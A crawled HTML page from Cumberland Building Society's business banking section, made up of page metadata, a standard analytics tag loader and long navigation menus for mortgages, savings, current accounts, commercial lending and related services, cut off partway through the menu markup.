

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cumberland.co.uk/business?utm_source=sta&utm_medium=promo&utm_campaign=business
body_size: 11278
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Business Mortgages, Current Accounts and Services | The Cumberland</title>
    <link rel="canonical" href="https://www.cumberland.co.uk/business" />
    <meta name="language" content="en" />


    <meta name="description" content="Cumberland Business is the Commercial lending and business banking arm of Cumberland Building Society" />


    <meta property="og:description" content="Cumberland Business is the Commercial lending and business banking arm of Cumberland Building Society" />


    <meta name="keywords" content="Commercial Lending, Commercial Mortgages, Business Banking, Holiday Let Mortgages, Buy To Let Mortgages, Guest Houses, Hotels" />


    <meta property="og:url" content="https://www.cumberland.co.uk/business" />


    <meta property="og:type" content="website" />


    <meta property="og:title" content="Business Mortgages, Current Accounts and Services" />


    <meta name="msapplication-config" content="/assets/favicon/cbs/browserconfig.xml" />


    <meta name="theme-color" content="#ffffff" />


    <meta name="google-site-verification" content="lgD0FcdqqB27O8zWotYkRye9FnCLb54N_resUUKFFko" />


    <meta name="facebook-domain-verification" content="whe5dy8ddboorsqqbnhj0e5gfo9rb1" />


    <meta name="apple-itunes-app" content="app-id=715482935" />


    <meta name="viewport" content="width=device-width, initial-scale=1.0" />


    <script type="text/javascript">document.documentElement.className = "jsenabled";</script>

    <link href="https://www.cumberland.co.uk/assets/zest/cbs/expense-forms-Cu_izBAI.css?cts=1768857744" rel="stylesheet" type="text/css" />
    <link href="https://www.cumberland.co.uk/assets/zest/cbs/main-WmD6BZ3l.css?cts=1768857744" rel="stylesheet" type="text/css" />
    <link rel="preload" as="image" fetchpriority="high" href="https://www.cumberland.co.uk/neon/download/file/Live%20Heroes/kinder-hero-landscape-1.jpg" />
    
        <link rel="apple-touch-icon" sizes="180x180" href="/assets/favicon/cbs/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="/assets/favicon/cbs/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/assets/favicon/cbs/favicon-16x16.png">
        <link rel="manifest" href="/assets/favicon/cbs/manifest.json">
        <link rel="mask-icon" href="/assets/favicon/cbs/safari-pinned-tab.svg" color="#1A433D">
        <link rel="shortcut icon" href="/assets/favicon/cbs/favicon.ico">
    
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin />
    <script type="text/javascript">
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":
        new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src=
        "https://www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,"script","dataLayer","GTM-N6H9RKD");
</script>

</head>
<body class="site-CBSMain Page Page--cbsb" data-business="1">    

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6H9RKD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="VueApp">
  <div class="m-Navbar">
    <div id="navbarPrimaryWrapper" class="m-Navbar-wrapper">
      <a class="m-Navbar-brand" href="https://www.cumberland.co.uk/">Cumberland Building Society</a><ul class="m-Navbar-taskbar">
        <li class="m-Navbar-taskbarItem">
          <a class="m-Navbar-taskbarLink js-triggerSearch" href="#" data-target="SearchBar" data-body-class="has-fixed"><icon name="search"></icon>
          Search</a>
        </li>
        <li class="m-Navbar-taskbarItem">
          <a class="m-Navbar-taskbarLink" href="https://www.cumberland.co.uk/about/branch-finder"><icon name="location"></icon>
          Branches</a>
        </li>
        <li class="m-Navbar-taskbarItem">
          <a class="m-Navbar-taskbarLink" href="https://www.cumberland.co.uk/business/contact"><icon name="devices/phone"></icon>
          Contact Us</a>
        </li>
        <li class="m-Navbar-taskbarItem hide--tabUp">
          <a class="m-Navbar-taskbarLink" href="#" :class="{&#039;is-active&#039;: Navbar.mobileMenu }" @click.prevent="navItemToggle(&#039;mobileMenu&#039;)"><icon name="menu"></icon>
          <icon name="cross"></icon>
          Menu</a>
        </li>
      </ul>
    </div>
    <div id="navbarSecondaryWrapper" class="m-Navbar--secondary-wrapper" ref="navbarSecondaryWrapper" :class="{&#039;is-fixed&#039;: Navbar.navbarIsFixed}" :style="{height: Navbar.navbarHeight}" @keydown.esc="closeNavDropdown">
      <div id="SearchBar" class="Search Search--bar">
        <div class="Search-inputWrap">
          <icon name="search" class="bubble icon-item"></icon>
          <form action="https://www.cumberland.co.uk/nightfire/search" method="get">
            <input class="Search-input" type="text" name="query" placeholder="How can we help you?" maxlength="255" /><button class="btn pointer" type="submit">Search</button>
          </form>
          <a class="close icon-item js-closeSearch" href="#" rel="nofollow" data-target="SearchBar"><icon name="cross" class="bubble"></icon>
          </a>
        </div>
      </div>
      <div id="navbarSecondary" class="m-Navbar--secondary">
        <div class="m-Navbar-overlay m-Navbar-overlay--primary" :class="{&#039;is-active&#039;: Navbar.mobileMenu}" v-click-outside="closeNavDropdown">
          <div class="m-Navbar-wrapper">
            <div class="m-Navbar-trail" :class="{&#039;is-active&#039;: Navbar.activeDropdown !== &#039;&#039;}">
              <a class="m-Navbar-trailLink" href="#" @click.prevent="backStep">Back</a>
            </div>
            <nav id="Menu" class="m-Navbar-menu m-Navbar-menu--primary" data-menu="submenu-1" :class="{&#039;is-active&#039;: Navbar.subNav == &#039;subMenu&#039;}">
              <ul class="m-Navbar-menuNav m-Navbar-menuNav--primary">
                <li class="m-Navbar-menuItem m-Navbar-menuItem--primary m-Navbar-menuItem--primary--home">
                  <a class="m-Navbar-menuLink" href="https://www.cumberland.co.uk/">Home</a>
                </li>
                <li class="m-Navbar-menuItem m-Navbar-menuItem--secondary">
                  <a class="m-Navbar-menuLink m-Navbar-menuLink--level" href="#" rel="nofollow" :class="{&#039;is-active&#039;: Navbar.activeDropdown == &#039;subMenu-2&#039;}" @click.prevent="selectNavDropdown(&#039;subMenu-2&#039;)">Products &amp; Services</a>
                </li>
                <li class="m-Navbar-menuItem m-Navbar-menuItem--secondary">
                  <a class="m-Navbar-menuLink m-Navbar-menuLink--level" href="#" rel="nofollow" :class="{&#039;is-active&#039;: Navbar.activeDropdown == &#039;subMenu-3&#039;}" @click.prevent="selectNavDropdown(&#039;subMenu-3&#039;)">Help &amp; Support</a>
                </li>
                <li class="m-Navbar-menuItem m-Navbar-menuItem--secondary">
                  <a class="m-Navbar-menuLink m-Navbar-menuLink--level" href="#" rel="nofollow" :class="{&#039;is-active&#039;: Navbar.activeDropdown == &#039;subMenu-4&#039;}" @click.prevent="selectNavDropdown(&#039;subMenu-4&#039;)">About Us</a>
                </li>
                <li class="m-Navbar-menuItem m-Navbar-menuItem--secondary">
                  <a class="m-Navbar-menuLink" href="https://www.cumberland.co.uk/intermediaries">Intermediaries</a>
                </li>
              </ul>
              <a class="m-Navbar-iblButton" href="https://banking.cumberland.co.uk/Personal/BankFast-Username-Logon#sst" target="_blank" rel="noopener">Internet Banking</a>
            </nav>
          </div>
          <div class="m-Navbar-menu m-Navbar-subMenu" :class="{&#039;is-active&#039;: Navbar.activeDropdown == &#039;subMenu-2&#039;}" id="subMenu-2">
            <div class="m-Navbar-expandedMenu">
              <div class="m-Navbar-expandedMenuInner">
                <div class="m-Navbar-expandedMenuNav m-Navbar-expandedMenuNav--toggle m-Navbar-expandedMenuNav--sideDivider oneWhole oneQuarter--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2&#039; }">
                  <ul class="m-Navbar-menuNav m-Navbar-menuNav--subNav">
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-1&#039; }" @click.prevent="navItemToggle(&#039;subMenu-2-1&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-2-1&#039;)">Mortgages</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-2&#039; }" @click.prevent="navItemToggle(&#039;subMenu-2-2&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-2-2&#039;)">Savings</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-3&#039; }" @click.prevent="navItemToggle(&#039;subMenu-2-3&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-2-3&#039;)">Current Accounts</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-4&#039; }" @click.prevent="navItemToggle(&#039;subMenu-2-4&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-2-4&#039;)">Commercial</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-5&#039; }" @click.prevent="navItemToggle(&#039;subMenu-2-5&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-2-5&#039;)">Intermediaries</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-6&#039; }" @click.prevent="navItemToggle(&#039;subMenu-2-6&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-2-6&#039;)">Motor Finance</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-7&#039; }" @click.prevent="navItemToggle(&#039;subMenu-2-7&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-2-7&#039;)">Home Insurance</a>
                    </li>
                  </ul>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-1&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Our Mortgages</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages">Find a Mortgage</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/first-time-buyers">First Time Buyers</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/homemover">Moving Home</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/remortgages">Remortgages</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/retirement">In Retirement</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/self-employed">Self Employed</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/mortgages/holiday-let">Holiday Let</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/mortgages/buy-to-let">Buy to Let</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/mortgages/commercial">Hospitality Business Mortgages</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Existing Customers</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/financial-difficulties">Money Worries</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/homemover">Moving Home</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/follow-on">Switch to a new deal</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/borrowing-more">Borrow more</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/interest-only">Interest Only Mortgages</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Mortgage Tools</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/calculator">See how much you could borrow</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/book-an-appointment">Book an appointment</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/mortgage-hub">Mortgage Hub</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/base-rate-change">Base Rate Changes</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Mortgage Calculator</div>
                      <div class="mt">Find out how much you could borrow, view mortgage rates and compare monthly payments.</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/mortgages/calculator">Mortgage Calculator</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-2&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Our Accounts</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/savings">Compare All Savings</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/savings/instant">Instant Access</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/savings/isa">Tax-Free ISAs</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/savings/fixed">Fixed</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/savings/regular">Regular Savings</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/savings/longer-term">Notice &amp; Term</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/savings/childrens">Children&#039;s Accounts</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/savings/support">Save &amp; Support</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/savings">Business Savings</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">More Information</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/book-an-appointment#savings">Book an appointment</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/neon/download/file/PDFs/Cumberland-Account-Conditions.pdf" target="_blank" rel="nofollow">Terms &amp; Conditions</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/changing-your-mind">Changing your mind</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/base-rate-change">Base Rate Changes</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Find A Savings Account</div>
                      <div class="mt">We offer a range of accounts whether you&#039;re saving for something big, small or just a rainy day.</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/savings">Compare our accounts</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-3&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Our Accounts</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts">Our Current Accounts</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/cumberland-plus-1">Cumberland Plus Account</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/freedom-apprentice">Freedom Apprentice Account</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/cumberland-day-2-day">Day2Day Account</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/banking">Business Current Account</a>
                          </li>
                        </ul>
                        <div class="Card-attr">More Information</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/switch">Switch in 7 Days</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/neon/download/file/PDFs/Cumberland-Account-Conditions.pdf" target="_blank" rel="nofollow">Terms &amp; Conditions</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/fee-information">Fee Information (Charges)</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/fraud-protection">Fraud Protection</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Managing Your Account</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/book-an-appointment">Book an appointment</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/internet-banking">Internet Banking</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mobile-banking-app">Mobile Banking App</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/open-banking">Open Banking</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/mobile-pay/apple">Apple Pay</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/mobile-pay/android">Google Pay</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/abroad">Using Your Card Abroad</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/overdrafts">Overdrafts</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Apply For A Current Account</div>
                      <div class="mt">Apply for a current account online now. It only takes 5-10 minutes.</div>
                      <a class="btn pointer secondary mt--2" href="https://banking.cumberland.co.uk/apply2/index.html" target="_blank">Apply online</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-4&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Commercial</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business">Commercial</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Mortgages</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/mortgages/hospitality">Hospitality</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/mortgages/holiday-let">Holiday Let</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/mortgages/buy-to-let">Buy to Let</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/mortgages/healthcare">Healthcare</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/mortgages/professional-services">Professional Services</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/mortgages/food-drink">Food &amp; Drink</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Intermediaries</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/intermediaries/commercial">Intermediaries Home</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Banking</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/banking">Business Banking Home</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Savings</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/savings">Business Savings Home</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Our Commercial Hub</div>
                      <div class="mt">Discover the latest Commercial news and insights</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/business/mortgages/commercial-hub">Find out more</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-5&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Intermediaries</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/intermediaries">Intermediaries Home</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Products</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/intermediaries/holiday-let">Holiday Let</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/intermediaries/commercial">Commercial</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/intermediaries/residential">Residential</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/intermediaries/buy-to-let">Buy to Let</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Take the next step</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/intermediaries/residential/team">Meet the Team</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/intermediaries/contact">Contact Us</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Our Intermediary Hub</div>
                      <div class="mt">Discover the latest Intermediary news and insights</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/intermediaries/holiday-let/intermediary-hub">Find out more</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-6&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Our Finance Options</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/personal-motor-finance" target="_blank">Personal Finance Options</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/hire-purchase" target="_blank">Hire Purchase</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/lease-purchase" target="_blank">Lease Purchase</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/business-motor-finance" target="_blank">Business Finance Options</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/dealers" target="_blank">Dealers</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">More Information</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/changing-vehicles" target="_blank">Changing Vehicle</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/financial-difficulties" target="_blank">Financial Difficulties</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Take The Next Step</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/finance-calculator" target="_blank">Finance Calculator</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/about/contact#request-a-quote" target="_blank">Request A Quote</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/about/contact" target="_blank">Contact Us</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Finance Calculator</div>
                      <div class="mt">Use our calculator to work out monthly payments or apply online for finance.</div>
                      <a class="btn pointer secondary mt--2" href="https://www.borderwayfinance.co.uk/finance-calculator" target="_blank">Get a quote</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-7&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Provided By Uinsure</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/insurance">Your Cover</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/insurance/extras">Optional Extras</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/insurance/claims">Claims</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/insurance/contact-us">Contact Us</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="m-Navbar-menu m-Navbar-subMenu" :class="{&#039;is-active&#039;: Navbar.activeDropdown == &#039;subMenu-3&#039;}" id="subMenu-3">
            <div class="m-Navbar-expandedMenu">
              <div class="m-Navbar-expandedMenuInner">
                <div class="m-Navbar-expandedMenuNav m-Navbar-expandedMenuNav--toggle m-Navbar-expandedMenuNav--sideDivider oneWhole oneQuarter--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3&#039; }">
                  <ul class="m-Navbar-menuNav m-Navbar-menuNav--subNav">
